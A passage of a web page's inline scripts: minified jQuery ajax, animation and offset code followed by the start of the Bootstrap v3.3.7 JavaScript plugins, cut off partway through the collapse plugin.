p.data&&(p.data=b.param(p.data,p.traditional)),qn(An,p,n,N),2===x)return N;u=p.global,u&&0===b.active++&&b.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Cn.test(p.type),o=p.url,p.hasContent||(p.data&&(o=p.url+=(bn.test(o)?"&":"?")+p.data,delete p.data),p.cache===!1&&(p.url=wn.test(o)?o.replace(wn,"$1_="+vn++):o+(bn.test(o)?"&":"?")+"_="+vn++)),p.ifModified&&(b.lastModified[o]&&N.setRequestHeader("If-Modified-Since",b.lastModified[o]),b.etag[o]&&N.setRequestHeader("If-None-Match",b.etag[o])),(p.data&&p.hasContent&&p.contentType!==!1||n.contentType)&&N.setRequestHeader("Content-Type",p.contentType),N.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Dn+"; q=0.01":""):p.accepts["*"]);for(i in p.headers)N.setRequestHeader(i,p.headers[i]);if(p.beforeSend&&(p.beforeSend.call(f,N,p)===!1||2===x))return N.abort();T="abort";for(i in{success:1,error:1,complete:1})N[i](p[i]);if(l=qn(jn,p,n,N)){N.readyState=1,u&&d.trigger("ajaxSend",[N,p]),p.async&&p.timeout>0&&(s=setTimeout(function(){N.abort("timeout")},p.timeout));try{x=1,l.send(y,k)}catch(C){if(!(2>x))throw C;k(-1,C)}}else k(-1,"No Transport");function k(e,n,r,i){var c,y,v,w,T,C=n;2!==x&&(x=2,s&&clearTimeout(s),l=t,a=i||"",N.readyState=e>0?4:0,r&&(w=_n(p,N,r)),e>=200&&300>e||304===e?(p.ifModified&&(T=N.getResponseHeader("Last-Modified"),T&&(b.lastModified[o]=T),T=N.getResponseHeader("etag"),T&&(b.etag[o]=T)),204===e?(c=!0,C="nocontent"):304===e?(c=!0,C="notmodified"):(c=Fn(p,w),C=c.state,y=c.data,v=c.error,c=!v)):(v=C,(e||!C)&&(C="error",0>e&&(e=0))),N.status=e,N.statusText=(n||C)+"",c?h.resolveWith(f,[y,C,N]):h.rejectWith(f,[N,C,v]),N.statusCode(m),m=t,u&&d.trigger(c?"ajaxSuccess":"ajaxError",[N,p,c?y:v]),g.fireWith(f,[N,C]),u&&(d.trigger("ajaxComplete",[N,p]),--b.active||b.event.trigger("ajaxStop")))}return N},getScript:function(e,n){return b.get(e,t,n,"script")},getJSON:function(e,t,n){return b.get(e,t,n,"json")}});function _n(e,n,r){var i,o,a,s,u=e.contents,l=e.dataTypes,c=e.responseFields;for(s in c)s in r&&(n[c[s]]=r[s]);while("*"===l[0])l.shift(),o===t&&(o=e.mimeType||n.getResponseHeader("Content-Type"));if(o)for(s in u)if(u[s]&&u[s].test(o)){l.unshift(s);break}if(l[0]in r)a=l[0];else{for(s in r){if(!l[0]||e.converters[s+" "+l[0]]){a=s;break}i||(i=s)}a=a||i}return a?(a!==l[0]&&l.unshift(a),r[a]):t}function Fn(e,t){var n,r,i,o,a={},s=0,u=e.dataTypes.slice(),l=u[0];if(e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u[1])for(i in e.converters)a[i.toLowerCase()]=e.converters[i];for(;r=u[++s];)if("*"!==r){if("*"!==l&&l!==r){if(i=a[l+" "+r]||a["* "+r],!i)for(n in a)if(o=n.split(" "),o[1]===r&&(i=a[l+" "+o[0]]||a["* "+o[0]])){i===!0?i=a[n]:a[n]!==!0&&(r=o[0],u.splice(s--,0,r));break}if(i!==!0)if(i&&e["throws"])t=i(t);else try{t=i(t)}catch(c){return{state:"parsererror",error:i?c:"No conversion from "+l+" to "+r}}}l=r}return{state:"success",data:t}}b.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(e){return b.globalEval(e),e}}}),b.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),b.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=o.head||b("head")[0]||o.documentElement;return{send:function(t,i){n=o.createElement("script"),n.async=!0,e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,t){(t||!n.readyState||/loaded|complete/.test(n.readyState))&&(n.onload=n.onreadystatechange=null,n.parentNode&&n.parentNode.removeChild(n),n=null,t||i(200,"success"))},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(t,!0)}}}});var On=[],Bn=/(=)\?(?=&|$)|\?\?/;b.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=On.pop()||b.expando+"_"+vn++;return this[e]=!0,e}}),b.ajaxPrefilter("json jsonp",function(n,r,i){var o,a,s,u=n.jsonp!==!1&&(Bn.test(n.url)?"url":"string"==typeof n.data&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Bn.test(n.data)&&"data");return u||"jsonp"===n.dataTypes[0]?(o=n.jsonpCallback=b.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,u?n[u]=n[u].replace(Bn,"$1"+o):n.jsonp!==!1&&(n.url+=(bn.test(n.url)?"&":"?")+n.jsonp+"="+o),n.converters["script json"]=function(){return s||b.error(o+" was not called"),s[0]},n.dataTypes[0]="json",a=e[o],e[o]=function(){s=arguments},i.always(function(){e[o]=a,n[o]&&(n.jsonpCallback=r.jsonpCallback,On.push(o)),s&&b.isFunction(a)&&a(s[0]),s=a=t}),"script"):t});var Pn,Rn,Wn=0,$n=e.ActiveXObject&&function(){var e;for(e in Pn)Pn[e](t,!0)};function In(){try{return new e.XMLHttpRequest}catch(t){}}function zn(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}b.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&In()||zn()}:In,Rn=b.ajaxSettings.xhr(),b.support.cors=!!Rn&&"withCredentials"in Rn,Rn=b.support.ajax=!!Rn,Rn&&b.ajaxTransport(function(n){if(!n.crossDomain||b.support.cors){var r;return{send:function(i,o){var a,s,u=n.xhr();if(n.username?u.open(n.type,n.url,n.async,n.username,n.password):u.open(n.type,n.url,n.async),n.xhrFields)for(s in n.xhrFields)u[s]=n.xhrFields[s];n.mimeType&&u.overrideMimeType&&u.overrideMimeType(n.mimeType),n.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");try{for(s in i)u.setRequestHeader(s,i[s])}catch(l){}u.send(n.hasContent&&n.data||null),r=function(e,i){var s,l,c,p;try{if(r&&(i||4===u.readyState))if(r=t,a&&(u.onreadystatechange=b.noop,$n&&delete Pn[a]),i)4!==u.readyState&&u.abort();else{p={},s=u.status,l=u.getAllResponseHeaders(),"string"==typeof u.responseText&&(p.text=u.responseText);try{c=u.statusText}catch(f){c=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=p.text?200:404}}catch(d){i||o(-1,d)}p&&o(s,c,p,l)},n.async?4===u.readyState?setTimeout(r):(a=++Wn,$n&&(Pn||(Pn={},b(e).unload($n)),Pn[a]=r),u.onreadystatechange=r):r()},abort:function(){r&&r(t,!0)}}}});var Xn,Un,Vn=/^(?:toggle|show|hide)$/,Yn=RegExp("^(?:([+-])=|)("+x+")([a-z%]*)$","i"),Jn=/queueHooks$/,Gn=[nr],Qn={"*":[function(e,t){var n,r,i=this.createTween(e,t),o=Yn.exec(t),a=i.cur(),s=+a||0,u=1,l=20;if(o){if(n=+o[2],r=o[3]||(b.cssNumber[e]?"":"px"),"px"!==r&&s){s=b.css(i.elem,e,!0)||n||1;do u=u||".5",s/=u,b.style(i.elem,e,s+r);while(u!==(u=i.cur()/a)&&1!==u&&--l)}i.unit=r,i.start=s,i.end=o[1]?s+(o[1]+1)*n:n}return i}]};function Kn(){return setTimeout(function(){Xn=t}),Xn=b.now()}function Zn(e,t){b.each(t,function(t,n){var r=(Qn[t]||[]).concat(Qn["*"]),i=0,o=r.length;for(;o>i;i++)if(r[i].call(e,t,n))return})}function er(e,t,n){var r,i,o=0,a=Gn.length,s=b.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;var t=Xn||Kn(),n=Math.max(0,l.startTime+l.duration-t),r=n/l.duration||0,o=1-r,a=0,u=l.tweens.length;for(;u>a;a++)l.tweens[a].run(o);return s.notifyWith(e,[l,o,n]),1>o&&u?n:(s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:b.extend({},t),opts:b.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Xn||Kn(),duration:n.duration,tweens:[],createTween:function(t,n){var r=b.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;r>n;n++)l.tweens[n].run(1);return t?s.resolveWith(e,[l,t]):s.rejectWith(e,[l,t]),this}}),c=l.props;for(tr(c,l.opts.specialEasing);a>o;o++)if(r=Gn[o].call(l,e,c,l.opts))return r;return Zn(l,c),b.isFunction(l.opts.start)&&l.opts.start.call(e,l),b.fx.timer(b.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function tr(e,t){var n,r,i,o,a;for(i in e)if(r=b.camelCase(i),o=t[r],n=e[i],b.isArray(n)&&(o=n[1],n=e[i]=n[0]),i!==r&&(e[r]=n,delete e[i]),a=b.cssHooks[r],a&&"expand"in a){n=a.expand(n),delete e[r];for(i in n)i in e||(e[i]=n[i],t[i]=o)}else t[r]=o}b.Animation=b.extend(er,{tweener:function(e,t){b.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;i>r;r++)n=e[r],Qn[n]=Qn[n]||[],Qn[n].unshift(t)},prefilter:function(e,t){t?Gn.unshift(e):Gn.push(e)}});function nr(e,t,n){var r,i,o,a,s,u,l,c,p,f=this,d=e.style,h={},g=[],m=e.nodeType&&nn(e);n.queue||(c=b._queueHooks(e,"fx"),null==c.unqueued&&(c.unqueued=0,p=c.empty.fire,c.empty.fire=function(){c.unqueued||p()}),c.unqueued++,f.always(function(){f.always(function(){c.unqueued--,b.queue(e,"fx").length||c.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],"inline"===b.css(e,"display")&&"none"===b.css(e,"float")&&(b.support.inlineBlockNeedsLayout&&"inline"!==un(e.nodeName)?d.zoom=1:d.display="inline-block")),n.overflow&&(d.overflow="hidden",b.support.shrinkWrapBlocks||f.always(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]}));for(i in t)if(a=t[i],Vn.exec(a)){if(delete t[i],u=u||"toggle"===a,a===(m?"hide":"show"))continue;g.push(i)}if(o=g.length){s=b._data(e,"fxshow")||b._data(e,"fxshow",{}),"hidden"in s&&(m=s.hidden),u&&(s.hidden=!m),m?b(e).show():f.done(function(){b(e).hide()}),f.done(function(){var t;b._removeData(e,"fxshow");for(t in h)b.style(e,t,h[t])});for(i=0;o>i;i++)r=g[i],l=f.createTween(r,m?s[r]:0),h[r]=s[r]||b.style(e,r),r in s||(s[r]=l.start,m&&(l.end=l.start,l.start="width"===r||"height"===r?1:0))}}function rr(e,t,n,r,i){return new rr.prototype.init(e,t,n,r,i)}b.Tween=rr,rr.prototype={constructor:rr,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(b.cssNumber[n]?"":"px")},cur:function(){var e=rr.propHooks[this.prop];return e&&e.get?e.get(this):rr.propHooks._default.get(this)},run:function(e){var t,n=rr.propHooks[this.prop];return this.pos=t=this.options.duration?b.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):rr.propHooks._default.set(this),this}},rr.prototype.init.prototype=rr.prototype,rr.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=b.css(e.elem,e.prop,""),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){b.fx.step[e.prop]?b.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[b.cssProps[e.prop]]||b.cssHooks[e.prop])?b.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},rr.propHooks.scrollTop=rr.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},b.each(["toggle","show","hide"],function(e,t){var n=b.fn[t];b.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ir(t,!0),e,r,i)}}),b.fn.extend({fadeTo:function(e,t,n,r){return this.filter(nn).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=b.isEmptyObject(e),o=b.speed(t,n,r),a=function(){var t=er(this,b.extend({},e),o);a.finish=function(){t.stop(!0)},(i||b._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||o.queue===!1?this.each(a):this.queue(o.queue,a)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",o=b.timers,a=b._data(this);if(n)a[n]&&a[n].stop&&i(a[n]);else for(n in a)a[n]&&a[n].stop&&Jn.test(n)&&i(a[n]);for(n=o.length;n--;)o[n].elem!==this||null!=e&&o[n].queue!==e||(o[n].anim.stop(r),t=!1,o.splice(n,1));(t||!r)&&b.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=b._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=b.timers,a=r?r.length:0;for(n.finish=!0,b.queue(this,e,[]),i&&i.cur&&i.cur.finish&&i.cur.finish.call(this),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;a>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}});function ir(e,t){var n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t)n=Zt[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}b.each({slideDown:ir("show"),slideUp:ir("hide"),slideToggle:ir("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){b.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),b.speed=function(e,t,n){var r=e&&"object"==typeof e?b.extend({},e):{complete:n||!n&&t||b.isFunction(e)&&e,duration:e,easing:n&&t||t&&!b.isFunction(t)&&t};return r.duration=b.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in b.fx.speeds?b.fx.speeds[r.duration]:b.fx.speeds._default,(null==r.queue||r.queue===!0)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){b.isFunction(r.old)&&r.old.call(this),r.queue&&b.dequeue(this,r.queue)},r},b.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},b.timers=[],b.fx=rr.prototype.init,b.fx.tick=function(){var e,n=b.timers,r=0;for(Xn=b.now();n.length>r;r++)e=n[r],e()||n[r]!==e||n.splice(r--,1);n.length||b.fx.stop(),Xn=t},b.fx.timer=function(e){e()&&b.timers.push(e)&&b.fx.start()},b.fx.interval=13,b.fx.start=function(){Un||(Un=setInterval(b.fx.tick,b.fx.interval))},b.fx.stop=function(){clearInterval(Un),Un=null},b.fx.speeds={slow:600,fast:200,_default:400},b.fx.step={},b.expr&&b.expr.filters&&(b.expr.filters.animated=function(e){return b.grep(b.timers,function(t){return e===t.elem}).length}),b.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){b.offset.setOffset(this,e,t)});var n,r,o={top:0,left:0},a=this[0],s=a&&a.ownerDocument;if(s)return n=s.documentElement,b.contains(n,a)?(typeof a.getBoundingClientRect!==i&&(o=a.getBoundingClientRect()),r=or(s),{top:o.top+(r.pageYOffset||n.scrollTop)-(n.clientTop||0),left:o.left+(r.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}):o},b.offset={setOffset:function(e,t,n){var r=b.css(e,"position");"static"===r&&(e.style.position="relative");var i=b(e),o=i.offset(),a=b.css(e,"top"),s=b.css(e,"left"),u=("absolute"===r||"fixed"===r)&&b.inArray("auto",[a,s])>-1,l={},c={},p,f;u?(c=i.position(),p=c.top,f=c.left):(p=parseFloat(a)||0,f=parseFloat(s)||0),b.isFunction(t)&&(t=t.call(e,n,o)),null!=t.top&&(l.top=t.top-o.top+p),null!=t.left&&(l.left=t.left-o.left+f),"using"in t?t.using.call(e,l):i.css(l)}},b.fn.extend({position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===b.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),b.nodeName(e[0],"html")||(n=e.offset()),n.top+=b.css(e[0],"borderTopWidth",!0),n.left+=b.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-b.css(r,"marginTop",!0),left:t.left-n.left-b.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||o.documentElement;while(e&&!b.nodeName(e,"html")&&"static"===b.css(e,"position"))e=e.offsetParent;return e||o.documentElement})}}),b.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);b.fn[e]=function(i){return b.access(this,function(e,i,o){var a=or(e);return o===t?a?n in a?a[n]:a.document.documentElement[i]:e[i]:(a?a.scrollTo(r?b(a).scrollLeft():o,r?o:b(a).scrollTop()):e[i]=o,t)},e,i,arguments.length,null)}});function or(e){return b.isWindow(e)?e:9===e.nodeType?e.defaultView||e.parentWindow:!1}b.each({Height:"height",Width:"width"},function(e,n){b.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){b.fn[i]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(i===!0||o===!0?"margin":"border");return b.access(this,function(n,r,i){var o;return b.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(o=n.documentElement,Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])):i===t?b.css(n,r,s):b.style(n,r,i,s)},n,a?i:t,a,null)}})}),e.jQuery=e.$=b,"function"==typeof define&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return b})})(window);
	    
	</script>
	
	<script>
	    /*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1||b[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){if(a(b.target).is(this))return b.handleObj.handler.apply(this,arguments)}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.7",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a("#"===f?[]:f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.7",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c).prop(c,!0)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c).prop(c,!1))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")?(c.prop("checked")&&(a=!1),b.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==c.prop("type")&&(c.prop("checked")!==this.$element.hasClass("active")&&(a=!1),this.$element.toggleClass("active")),c.prop("checked",this.$element.hasClass("active")),a&&c.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target).closest(".btn");b.call(d,"toggle"),a(c.target).is('input[type="radio"], input[type="checkbox"]')||(c.preventDefault(),d.is("input,button")?d.trigger("focus"):d.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.7",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(a>this.$items.length-1||a<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){if(!this.sliding)return this.slide("next")},c.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.7",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var 